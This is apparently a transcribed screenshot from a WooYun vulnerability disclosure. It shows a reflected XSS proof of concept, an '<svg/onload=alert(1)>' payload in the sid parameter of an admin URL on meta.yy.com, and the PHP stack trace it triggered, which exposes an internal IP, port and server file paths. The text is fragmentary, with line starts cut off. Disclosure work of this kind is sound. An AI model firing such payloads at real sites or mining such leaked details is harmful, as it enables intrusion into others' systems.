 meta.yy.com/back/admin/index.php?func=get_session_id&sid=1001<svg/onload=alert(1)>&asid=
搜索
福
atal error: Uncaught exception 'TTransportException' with message 'TSocket: Could not read 4 bytes from 121.14.47.200:8090' in /var/www/lib/php/src/transport/TSocket.php:250 Stack
ace: #0 /var/www/lib/php/src/transport/TFramedTransport.php(135): TSocket->readAll(4) #1 /var/www/lib/php/src/transport/TFramedTransport.php(102): TFramedTransport->readFrame()
ar/www/lib/php/src/transport/TTransport.php(87): TFramedTransport->read(4) #3 /var/www/lib/php/src/protocol/TBinaryProtocol.php(300): TTransport->readAll(4) #4 /var/www/lib/php
rc/protocol/TBinaryProtocol.php(192): TBinaryProtocol->readI32(NULL) #5 /var/www/lib/php/src/packages/service/webdb_gateway_service.php(1228):
BinaryProtocol->readMessageBegin(NULL, 0, 0) #6 /var/www/lib/php/src/packages/service/webdb_gateway_service.php(1196): webdb_gateway_serviceClient->recv_get_session_asid()
ar/www/back/admin/index.php(109): webdb_gateway_serviceClient->get_session_asid('1001<svg/onload...', 'WEAK') #8 {main} thrown in /var/www/lib/php/src/transport/TSocket.php
ne 250
www.wooyun.org